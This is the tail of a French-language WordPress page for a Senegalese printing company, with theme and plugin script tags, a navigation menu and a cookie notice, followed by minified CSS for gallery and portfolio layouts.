<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"000488719b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12209,"title":"Play7777%20Video%20game%20Com%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"e7c8f6bdeb"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;accord" style="background-color: #ef0000">D&#039;accord</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.221 seconds, on 1 February 2026 @ 1h11 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/cbnxp.css
body_size: 20326
content:
@charset "UTF-8";
body.hidden-scroll{overflow:hidden}.sl-overlay{position:fixed;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.7;display:none;z-index:1006}.sl-wrapper{z-index:1000}.sl-wrapper button{border:0;background:0 0;font-size:24px;padding:0;cursor:pointer}.sl-wrapper button:hover{opacity:.7}.sl-wrapper .sl-close{display:none;position:fixed;right:30px;top:30px;z-index:1015}.sl-wrapper .sl-counter{display:none;position:fixed;top:30px;left:30px;z-index:1015}.sl-wrapper .sl-navigation{width:100%;display:none}.sl-wrapper .sl-navigation button{position:fixed;top:50%;margin-top:-10px;height:30px;width:30px;line-height:30px;text-align:center;display:block;z-index:1015;font-family:arial sans-serif}.sl-wrapper .sl-navigation button.sl-next{right:40px}.sl-wrapper .sl-navigation button.sl-prev{left:40px}.sl-wrapper .sl-image{position:fixed;-ms-touch-action:none;touch-action:none;z-index:10000}.sl-wrapper .sl-image img{margin:0;padding:0;display:block}.sl-wrapper .sl-image iframe{border:0;background:#000}.sl-wrapper .sl-image .sl-caption{display:none;padding:10px;color:#fff;background:#000;opacity:.8;position:absolute;bottom:0;left:0;right:0}.sl-wrapper .sl-image .sl-caption.pos-top{bottom:auto;top:0}.sl-wrapper .sl-image .sl-caption.pos-outside{bottom:auto}.sl-wrapper .sl-image .sl-download{display:none;position:absolute;bottom:5px;right:5px;color:#fff;z-index:1005}.sl-spinner{display:none;border:5px solid #333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%,100%{opacity:0}0%{transform:scale(.1)}50%{opacity:1}100%{transform:scale(1.2)}}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}  .elpt-portfolio {
padding-top: 20px;
padding-bottom: 20px;
}
.elpt-portfolio-filter {
text-align: center;
padding-bottom: 20px;
}
.elpt-portfolio-filter .portfolio-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.elpt-portfolio-filter .portfolio-filter-item:hover {
background: #555;
opacity: 0.9;
}
.elpt-portfolio-filter .portfolio-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.elpt-portfolio-content:after {
content: '';
clear: both;
}
.elpt-portfolio-content .portfolio-item-wrapper {
float: none;
margin-bottom: 0;
width: 100%;
overflow: hidden;
background: transparent;
box-sizing: border-box !important;
}
@media (min-width: 768px) {
.elpt-portfolio-content .portfolio-item-wrapper {
float: left;
width: 50%;
}
}
.elpt-portfolio-content .portfolio-item-wrapper img {
display: block;
width: 100%;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
background: #f4f4f4;
}
.elpt-portfolio-content .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content p {
display: none;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 33.33%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-4 .portfolio-item-wrapper {
width: 25%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-5 .portfolio-item-wrapper {
width: 20%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-6 .portfolio-item-wrapper {
width: 16.66%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper {
width: 100%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper {
width: 33.33%;
}
} @media (max-width: 992px) { .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} @media (max-width: 992px) { .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} .elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
box-sizing: border-box !important;
}
.elpt-portfolio-content.elpt-portfolio-margin .portfolio-item-wrapper {
padding: 0;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item img {
display: none;
}
.elpt-portfolio-content .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content .portfolio-item-infos {
position: absolute;
width: 100%;
top: 50%;
left: 0;
padding: 20px;
margin-top: -40px;
z-index: 10;
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content .portfolio-item-title {
font-size: 18px;
font-weight: bold;
line-height: 1.1;
margin-bottom: 2px;
}
.elpt-portfolio-content .portfolio-item-desc {
font-size: 12px;
}
.elpt-portfolio-content .portfolio-item-category {
font-size: 11px;
font-style: italic;
display: inline-block;
opacity: 0.7;
line-height: 1;
}
.elpt-portfolio-content .elpt-portfolio-cat {
display: inline-block;
padding: 3px;
}
.elpt-portfolio .isotope-pager {
text-align: center;
}
.elpt-portfolio .isotope-pager a {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 6px;
margin-right: 3px;
background: #333;
color: #fff;
font-size: 12px;
border-radius: 3px;
line-height: 1;
aspect-ratio: 1 / 1;
min-width: 30px;
}
.elpt-portfolio .isotope-pager a:focus,
.elpt-portfolio .isotope-pager a:hover,
.elpt-portfolio .isotope-pager a.active {
background: #555;
opacity: 0.8;
}
.elpt-portfolio-style-box.zoom_effect img {
display: block !important;
min-height: 100%;
max-width: auto;
width: auto;
object-fit: cover;
}
.elpt-portfolio-content.zoom_effect .portfolio-item {
overflow: hidden;
}
.elpt-portfolio-content.zoom_effect .portfolio-item img {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.zoom_effect .portfolio-item:hover img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.elpt-portfolio-content.simple .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.simple .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.simple .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.simple p {
display: none;
}
.elpt-portfolio-content.hover1 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(40%);
-webkit-transform: translateY(40%);
-moz-transform: translateY(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover1 p {
display: none;
}
.elpt-portfolio-content.hover2 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(-40%);
-webkit-transform: translateY(-40%);
-moz-transform: translateY(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover2 p {
display: none;
}
.elpt-portfolio-content.hover3 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(-40%);
-webkit-transform: translateX(-40%);
-moz-transform: translateX(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover3 p {
display: none;
}
.elpt-portfolio-content.hover4 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(40%);
-webkit-transform: translateX(40%);
-moz-transform: translateX(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover4 p {
display: none;
}
.elpt-portfolio-content.hover5 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos-wrapper {
position: absolute;
transform: translate(30px, -30px);
-webkit-transform: translate(30px, -30px);
-moz-transform: translate(30px, -30px);
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
transition: all 0.6s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover5 p {
display: none;
}
.elpt-portfolio-content.hover6 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background: transparent;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
overflow: visible;
}
.elpt-portfolio-content.hover6 .portfolio-item img {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos-wrapper {
visibility: visible;
transform: translate(4px, -4px);
-webkit-transform: translate(4px, -4px);
-moz-transform: translate(4px, -4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
